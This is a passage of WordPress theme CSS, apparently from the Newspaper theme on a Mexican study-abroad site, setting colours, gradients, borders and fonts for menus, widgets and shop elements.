    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://estudiausa.com.mx/wp-content/uploads/2018/06/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4ac5db;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4ac5db;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4ac5db;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd3333;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c892a;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c892a;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }


    
    .block-title > span,
